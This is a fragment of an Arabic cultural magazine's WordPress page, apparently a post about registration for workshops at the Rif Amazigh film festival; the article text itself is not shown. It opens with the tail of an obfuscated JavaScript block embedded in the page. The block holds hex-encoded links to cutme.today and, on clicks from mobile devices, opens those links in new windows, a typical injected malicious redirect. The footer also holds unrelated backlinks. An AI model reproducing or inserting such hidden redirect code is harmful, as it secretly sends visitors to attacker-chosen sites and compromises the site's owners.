|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20الريف%20للفيلم%20الأمازيغي%20يعلن%20عن%20فتح%20باب%20التسجيل%20في%20الورشات%20التكوينية&amp;url=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20الريف%20للفيلم%20الأمازيغي%20يعلن%20عن%20فتح%20باب%20التسجيل%20في%20الورشات%20التكوينية%20-%20https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2024/02/16/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85%d9%85%d8%b1%d8%ac%d8%a7%d9%86%d8%a9-%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82/" rel="prev"><span> السابق </span> <p>عرض فيلم&#8221;مرجانة&#8221; لجمال السويسي على القناة الأولى غدا مساء</p></a></div><div class="nav-next"><a href="https://aladabia.net/2024/02/16/%d8%b4%d8%b9%d8%b1%d8%a7%d8%a1-%d8%b6%d9%81%d8%a7%d9%81-%d8%b4%d8%b9%d8%b1%d9%8a%d8%a9-%d9%88%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d8%af%d9%88%d8%a7%d8%b1-%d8%aa%d8%a7%d8%b1%d9%83%d8%a7-%d8%a2%d9%8a/" rel="next"><span>التالي </span> <p>شعراء &#8220;ضفاف شعرية&#8221; وساكنة دوار تاركا آيت زياد الحوز يتألقون في نسج لحظة الفرح الجماعي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/16/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D9%81-%D9%84%D9%84%D9%81%D9%8A%D9%84%D9%85-%D8%A7%D9%84%D8%A3%D9%85%D8%A7%D8%B2%D9%8A%D8%BA%D9%8A-%D9%8A%D8%B9%D9%84%D9%86-%D8%B9%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='38430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6318d83572" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/01/18/%d8%af%d8%a8%d9%8a-%d8%a3%d9%88%d8%a8%d8%b1%d8%a7-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/01/image-1-510x369.jpg" alt="" title="«دبي أوبرا» تحتفي بموسيقى أشهر الأفلام العالمية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/01/18/%d8%af%d8%a8%d9%8a-%d8%a3%d9%88%d8%a8%d8%b1%d8%a7-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7/">«دبي أوبرا» تحتفي بموسيقى أشهر الأفلام العالمية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/01/18/%d8%af%d8%a8%d9%8a-%d8%a3%d9%88%d8%a8%d8%b1%d8%a7-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-%d8%a3%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-18T18:22:14+03:00">18 يناير، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/01/14/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b5%d8%af%d8%b1-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d9%82%d8%a8%d9%84%d8%a9-%d9%81%d9%8a-%d8%b7%d8%a7%d8%a8%d8%b9-%d8%a8%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/01/قبلة-في-طابع-بريد-510x369.jpg" alt="" title="هيئة الكتاب تصدر ديوان &#8220;قبلة في طابع بريد&#8221; للشاعرة الليبية عائشة إدريس المغربي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/01/14/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b5%d8%af%d8%b1-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d9%82%d8%a8%d9%84%d8%a9-%d9%81%d9%8a-%d8%b7%d8%a7%d8%a8%d8%b9-%d8%a8%d8%b1/">هيئة الكتاب تصدر ديوان &#8220;قبلة في طابع بريد&#8221; للشاعرة الليبية عائشة إدريس المغربي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/01/14/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b5%d8%af%d8%b1-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d9%82%d8%a8%d9%84%d8%a9-%d9%81%d9%8a-%d8%b7%d8%a7%d8%a8%d8%b9-%d8%a8%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2019-01-14T15:41:19+03:00">14 يناير، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/01/15/%d9%84%d9%8a%d9%84%d8%a9-%d8%ba%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%af/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/01/e4a36e37-bcbf-452e-882a-dad52b86ae4d-510x338.jpg" alt="" title="ليلة غنائية لأغاني الموسيقار محمد عبد الوهاب والمطربة ليلى مراد بأوبرا القاهرة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/01/15/%d9%84%d9%8a%d9%84%d8%a9-%d8%ba%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%af/">ليلة غنائية لأغاني الموسيقار محمد عبد الوهاب والمطربة ليلى مراد بأوبرا القاهرة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/01/15/%d9%84%d9%8a%d9%84%d8%a9-%d8%ba%d9%86%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a3%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%af/" rel="bookmark"><time class="entry-date published" datetime="2024-01-15T15:55:25+03:00">15 يناير، 2024</time><time class="updated" datetime="2024-01-15T15:56:09+03:00">15 يناير، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت 